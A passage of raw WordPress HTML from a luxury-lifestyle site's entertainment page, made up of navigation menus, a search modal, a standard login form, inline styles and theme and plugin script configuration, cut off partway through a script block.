				<div class="tipi-row tipi-flex flex-wrap wrap side-spacing clearfix">
					<div class="logo-copyright-block">
						<div class="cb-copyright copyright"></div>
					</div>
											<div class="tipi-flex-right tipi-vertical-c">
													<nav id="footer-navigation" class="footer-navigation clearfix">
								<ul id="menu-footer-navigation-menu" class="footer-menu horizontal-menu"><li id="menu-item-1532" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-1532"><a href="https://luxefair.com/about-us/">About Us</a></li>
<li id="menu-item-2299" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-2299"><a href="https://luxefair.com/contact-us/">Contact Us</a></li>
<li id="menu-item-2345" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-2345"><a href="https://luxefair.com/advertising/">Advertising</a></li>
</ul>							</nav><!-- .footer-navigation -->
																								</div>
				</div>
			</div>
		</div>
	</footer>
</div>
</div>
<div  id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-l-0 site-skin-2 site-img-1">
	<div class="bg-area">
		<div  class="content-wrap">
			<div class="content">
				<div class="logo-x-wrap tipi-flex vertical-c">
										<a href="#" class="mob-tr-close tipi-close-icon"><i class="valenti-i-x" aria-hidden="true"></i></a>
				</div>
				<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-522"><a href="https://luxefair.com/lifestyle/">LifeStyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-538"><a href="https://luxefair.com/lifestyle/aviation/">Aviation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-508"><a href="https://luxefair.com/lifestyle/autos/">Autos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-507"><a href="https://luxefair.com/lifestyle/arts/">Arts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-511"><a href="https://luxefair.com/lifestyle/boats/">Boats</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-530"><a href="https://luxefair.com/tech/">Tech</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-520"><a href="https://luxefair.com/lifestyle/house/">House</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-1714"><a href="https://luxefair.com/leisure/">Leisure</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-531"><a href="https://luxefair.com/travel/">Travel</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-519"><a href="https://luxefair.com/travel/hotels/">Hotels</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-527"><a href="https://luxefair.com/travel/resort-spas/">Resort &amp; Spas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-1640"><a href="https://luxefair.com/travel/luxury-vacations/">Luxury Vacations</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-517"><a href="https://luxefair.com/fashion/">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-529"><a href="https://luxefair.com/fashion/style/">Style</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-510"><a href="https://luxefair.com/fashion/beauty/">Beauty</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-535"><a href="https://luxefair.com/fashion/womens-style/">Women`s Style</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-523"><a href="https://luxefair.com/fashion/mens-style/">Men`s Style</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-521"><a href="https://luxefair.com/fashion/jewelry-watches/">Jewelry &amp; Watches</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-514"><a href="https://luxefair.com/fashion/designers/">Designers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-515"><a href="https://luxefair.com/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-526"><a href="https://luxefair.com/entertainment/red-carpet/">Red Carpet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-759"><a href="https://luxefair.com/entertainment/celebrities/">Celebrities</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-748"><a href="https://luxefair.com/entertainment/success-story/">Success Story</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-799"><a href="https://luxefair.com/entertainment/tv-scoop/">TV Scoop</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-539"><a href="https://luxefair.com/best-of-luxe/">Best Of Luxe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-537"><a href="https://luxefair.com/when-where/">When &amp; Where</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3520"><a href="https://luxefair.com/when-where/astrology/">Astrology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-1329"><a href="https://luxefair.com/when-where/socialite-life/">Socialite Life</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-518"><a href="https://luxefair.com/when-where/food-drink/">Food &amp; Drink</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-616"><a href="https://luxefair.com/when-where/news/">NEWS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-516"><a href="https://luxefair.com/when-where/events/">Events</a></li>
</ul>
</li>
</ul></nav><!-- .mobile-navigation -->				<ul class="menu-icons horizontal-menu">
									</ul>
			</div>
		</div>
		<div class="background"></div>	</div>
</div>
<div  id="modal" class="modal-wrap inactive dark-overlay">
	<span class="tipi-overlay tipi-overlay-modal"></span>
	<div  class="content tipi-vertical-c wrap">
		<div  class="content-search search-form-wrap content-block tipi-xs-12 tipi-m-8">
			<form method="get" class="search tipi-flex" action="https://luxefair.com/">
	<input type="search" class="search-field font-h" placeholder="Search" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"><i class="valenti-i-search"></i></button>
</form>
			<div class="search-hints">
				<span class="search-hint">
					Type to search or hit ESC to close				</span>
			</div>
			<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="valenti-i-chevron-right"></i></a></div></div>		</div>
		<div  class="content-lwa content-block site-img-1 site-skin-2">
					<div class="tipi-modal-bg bg-area">
				<div class="tipi-logged-out-wrap lwa-active-1">
			<div class="tipi-lwa-login tipi-logged-out">
				<form class="lwa-form lwa-form-base" action="https://luxefair.com/wp-login.php?template=default" method="post">
			<div class="lwa-username lwa-input-wrap">
				Username				<input type="text" name="log" class="input" tabindex="1" />
			</div>
			<div class="lwa-password lwa-input-wrap">
				Password				<input type="password" name="pwd" class="input" autocomplete="current-password" tabindex="2" />
			</div>
			<div class="lwa-login_form">
				<div id='loginlockdown-protected-by' style='display: block; clear: both; padding-top: 20px; text-align: center;'>Login form protected by <a target="_blank" href="https://wploginlockdown.com/">Login Lockdown</a></div><script type="rocketlazyloadscript">
            document.addEventListener("DOMContentLoaded", function() {
                document.querySelector("#loginform").append(document.querySelector("#loginlockdown-protected-by"));
            });
            </script>			</div>
			<span class="lwa-status"></span>
			<div class="lwa-rememberme valenti-checkbox clearfix">
				<label class="tipi-vertical-c">
					<input name="rememberme" tabindex="3" type="checkbox"  value="forever" />
				  <span class="valenti-i"></span>
				</label>
				Remember Me			</div>
			<div class="lwa-submit-button font-b">
				<button type="submit" name="wp-submit" class="tipi-button button-arrow-r button-arrow" tabindex="4">
					<span class="button-title">Sign In</span><i class="valenti-i-log-in"></i>
				</button>
				<input type="hidden" name="lwa_profile_link" value="1" />
				<input type="hidden" name="login-with-ajax" value="login" />
							</div>
					</form>
	</div>
	<div class="tipi-lwa-register tipi-logged-out">
			</div>
	<div class="tipi-lwa-remember tipi-logged-out">
					<form class="lwa-form lwa-remember" action="https://luxefair.com/wp-login.php?action=lostpassword&#038;template=default" method="post">
				<div class="lwa-remember-email lwa-input-wrap">
					Enter username or email					<input type="text" name="user_login"  value="">
									</div>
				<span class="lwa-status"></span>
				<div class="lwa-submit-button font-b">
					<input type="submit" class="tipi-button" value="Reset Password" tabindex="100" />
					<input type="hidden" name="login-with-ajax" value="remember" />
				</div>
				<div class="bottom-options clearfix">
				<div class="lwa-cancel-wrap">
					<a class="lwa-cancel" href="#">Cancel</a>
				</div>
			</div>
			</form>
			</div>
</div>
				<div class="background"></div>			</div>
				</div>
		<div  class="content-custom content-block">
		</div>
	</div>
	<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="valenti-i-x"></i></a>

</div>
<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="valenti-i-x"></i></a></span>
	<script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "Luxe Fair",
	"description": "LuxeFair Global Source Luxury, Guides, Beauty Tips, Fashion trends &amp; Entertainment",
	"url": "https://luxefair.com/","datePublished": "2018-06-19T12:24:59-07:00","dateCreated": "2018-06-19T12:24:59-07:00","dateModified": "2018-06-19T12:37:06-07:00","potentialAction": {
		"@type": "SearchAction",
		"target": "https://luxefair.com/?s=&#123;search_term&#125;",
		"query-input": "required name=search_term"}}</script><div  id="to-top-wrap" class="to-top accent--color tipi-xs-0"><a href="#" id="to-top-a"><i class="valenti-i-long-arrow-up"></i></a></div><style id='valenti-logo-inline-css' type='text/css'>
@media only screen and (min-width: 1200px) {.logo-main img{ display:inline-block; width:862px; height:133px;}}
</style>
<style id='valenti-mm-style-inline-css' type='text/css'>
.main-menu .mm-color.menu-item-522 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-522 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #eb9812!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-522.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-522:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-522 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-522 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-522 > a
			{ background: #eb9812; }.main-navigation .mm-color.menu-item-522.mm-sb-left .sub-menu { background: #eb9812;}
.main-menu .mm-color.menu-item-531 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-531 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #eb9812!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-531.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-531:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-531 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-531 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-531 > a
			{ background: #eb9812; }.main-navigation .mm-color.menu-item-531.mm-sb-left .sub-menu { background: #eb9812;}
.main-menu .mm-color.menu-item-517 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-517 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #eb9812!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-517.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-517:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-517 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-517 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-517 > a
			{ background: #eb9812; }.main-navigation .mm-color.menu-item-517.mm-sb-left .sub-menu { background: #eb9812;}
.main-menu .mm-color.menu-item-515 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-515 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #eb9812!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-515.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-515:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-515 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-515 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-515 > a
			{ background: #eb9812; }.main-navigation .mm-color.menu-item-515.mm-sb-left .sub-menu { background: #eb9812;}
.main-menu .mm-color.menu-item-539 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-539 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #eb9812!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-539.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-539:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-539 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-539 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-539 > a
			{ background: #eb9812; }.main-navigation .mm-color.menu-item-539.mm-sb-left .sub-menu { background: #eb9812;}
.main-menu .mm-color.menu-item-537 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-537 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #eb9812!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-537.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-537:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-537 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-537 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-537 > a
			{ background: #eb9812; }.main-navigation .mm-color.menu-item-537.mm-sb-left .sub-menu { background: #eb9812;}
</style>
<link data-minify="1" rel='stylesheet' id='tiled-gallery-css' href='https://luxefair.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/tiled-gallery/tiled-gallery/tiled-gallery.css?ver=1740798664' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://luxefair.com/wp-content/cache/min/1/wp-content/plugins/easy-social-share-buttons3/assets/modules/pinterest-pro.js?ver=1756110980" id="pinterest-pro-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://luxefair.com/wp-content/cache/min/1/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.js?ver=1756110981" id="subscribe-forms-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://luxefair.com/wp-content/cache/min/1/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.js?ver=1755424863" id="easy-social-share-buttons-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="easy-social-share-buttons-core-js-after">
/* <![CDATA[ */
var essb_settings = {"ajax_url":"https:\/\/luxefair.com\/wp-admin\/admin-ajax.php","essb3_nonce":"762329ba5c","essb3_plugin_url":"https:\/\/luxefair.com\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":false,"essb3_ga":false,"essb3_ga_ntg":false,"blog_url":"https:\/\/luxefair.com\/","post_id":"2036"};var essbPinImages = {"template":"metro-retina","button_style":"button","button_size":"","button_size_mobile":"","animation":"no","text":"","min_width":"","min_height":"","min_width_mobile":"","min_height_mobile":"","nolinks":false,"disable_mobile":false,"lazyload":false,"active":true,"position":"top-left","mobile_position":"","hideon":"","visibility":"","reposition":false,"recenter":false,"selector":".content-area img","optimize_load":false,"template_a_class":"essb-s-bg-pinterest essb-s-bgh-pinterest essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network","template_icon_class":"","svgIcon":"<svg class=\"essb-svg-icon essb-svg-icon-pinterest\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" width=\"32\" height=\"32\" viewBox=\"0 0 32 32\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><path d=\"M10.625 12.25c0-1.375 0.313-2.5 1.063-3.438 0.688-0.938 1.563-1.438 2.563-1.438 0.813 0 1.438 0.25 1.875 0.813s0.688 1.25 0.688 2.063c0 0.5-0.125 1.125-0.313 1.813-0.188 0.75-0.375 1.625-0.688 2.563-0.313 1-0.563 1.75-0.688 2.313-0.25 1-0.063 1.875 0.563 2.625 0.625 0.688 1.438 1.063 2.438 1.063 1.75 0 3.188-1 4.313-2.938 1.125-2 1.688-4.375 1.688-7.188 0-2.125-0.688-3.875-2.063-5.25-1.375-1.313-3.313-2-5.813-2-2.813 0-5.063 0.875-6.75 2.688-1.75 1.75-2.625 3.875-2.625 6.375 0 1.5 0.438 2.75 1.25 3.75 0.313 0.313 0.375 0.688 0.313 1.063-0.125 0.313-0.25 0.813-0.375 1.5-0.063 0.25-0.188 0.438-0.375 0.5s-0.375 0.063-0.563 0c-1.313-0.563-2.25-1.438-2.938-2.75s-1-2.813-1-4.5c0-1.125 0.188-2.188 0.563-3.313s0.875-2.188 1.625-3.188c0.75-1.063 1.688-1.938 2.688-2.75 1.063-0.813 2.313-1.438 3.875-1.938 1.5-0.438 3.125-0.688 4.813-0.688 1.813 0 3.438 0.313 4.938 0.938 1.5 0.563 2.813 1.375 3.813 2.375 1.063 1.063 1.813 2.188 2.438 3.5 0.563 1.313 0.875 2.688 0.875 4.063 0 3.75-0.938 6.875-2.875 9.313-1.938 2.5-4.375 3.688-7.375 3.688-1 0-1.938-0.188-2.813-0.688-0.875-0.438-1.5-1-1.875-1.688-0.688 2.938-1.125 4.688-1.313 5.25-0.375 1.438-1.25 3.188-2.688 5.25h-1.313c-0.25-2.563-0.188-4.688 0.188-6.375l2.438-10.313c-0.375-0.813-0.563-1.813-0.563-3.063z\"><\/path><\/svg>"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://luxefair.com/wp-content/themes/valenti/assets/js/cookie.min.js?ver=5.6.3.9" id="cb-cookie-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://luxefair.com/wp-content/themes/valenti/assets/js/swipebox.min.js?ver=1.4.4.1" id="swipebox-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://luxefair.com/wp-content/themes/valenti/assets/js/gsap/TweenLite.min.js?ver=1.20.5" id="tween-lite-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://luxefair.com/wp-content/themes/valenti/assets/js/gsap/CSSPlugin.min.js?ver=1.20.5" id="css-plugin-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://luxefair.com/wp-content/themes/valenti/assets/js/scrollmagic.min.js?ver=2.0.5" id="scroll-magic-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://luxefair.com/wp-content/themes/valenti/assets/js/sticky-kit.min.js?ver=2.2.3" id="sticky-kit-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://luxefair.com/wp-content/themes/valenti/assets/js/flickity.pkgd.min.js?ver=2.1.2" id="flickity-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://luxefair.com/wp-content/themes/valenti/assets/js/flickity-full-screen.min.js?ver=1.1.0" id="flickity-full-screen-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://luxefair.com/wp-content/themes/valenti/assets/js/flickity-fade.min.js?ver=1.0.0" id="flickity-fade-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://luxefair.com/wp-content/themes/valenti/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js" data-rocket-defer defer></script>
<script type="text/javascript" id="valenti-dep-js-extra">
/* <![CDATA[ */
var cbExt = {"cbLb":"on"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://luxefair.com/wp-content/cache/min/1/wp-content/themes/valenti/assets/js/jquery.ext.js?ver=1755424866" id="valenti-dep-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://luxefair.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://luxefair.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js" data-rocket-defer defer></script>
<script type="text/javascript" id="valenti-functions-js-extra">
/* <![CDATA[ */
var valentiJS = {"cbUrl":"https:\/\/luxefair.com\/wp-admin\/admin-ajax.php","cbPostID":"2036","args":{"path":"\/","slider":"7000","disqus":false,"iplCached":true,"iplMob":true,"lazy":false,"lightbox":true,"pluginsUrl":"https:\/\/luxefair.com\/wp-content\/plugins","cookieDuration":90,"frontpage":false,"ipl":["jetpack\/modules\/tiled-gallery\/tiled-gallery\/tiled-gallery.js"]},"root":"https:\/\/luxefair.com\/wp-json\/codetipi-valenti\/v1\/","nonce":"00f87538f2","i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","noMore":"No More Content"},"qry":{"page":0,"name":"the-best-film-by-the-version-of-mtv-movie-tv-awards-was-named","category_name":"entertainment","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":6,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://luxefair.com/wp-content/themes/valenti/assets/js/functions.min.js?ver=5.6.3.9" id="valenti-functions-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="valenti-functions-js-after">
/* <![CDATA[ */
	var valenti_522 = {
		id: 522,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"20","post_type":{"post":"post","buddypress":"buddypress"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_1522 = {
		id: 1522,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"20","post_type":{"post":"post","buddypress":"buddypress"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_531 = {
		id: 531,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"29","post_type":{"post":"post","buddypress":"buddypress"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_1531 = {
		id: 1531,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"29","post_type":{"post":"post","buddypress":"buddypress"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_1531 = {
		id: 1531,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"29","post_type":{"post":"post","buddypress":"buddypress"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_517 = {
		id: 517,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"15","post_type":{"post":"post","buddypress":"buddypress"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_1517 = {
		id: 1517,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"15","post_type":{"post":"post","buddypress":"buddypress"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_1517 = {
		id: 1517,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"15","post_type":{"post":"post","buddypress":"buddypress"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_515 = {
		id: 515,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"13","post_type":{"post":"post","buddypress":"buddypress"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_1515 = {
		id: 1515,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"13","post_type":{"post":"post","buddypress":"buddypress"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_1515 = {
		id: 1515,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
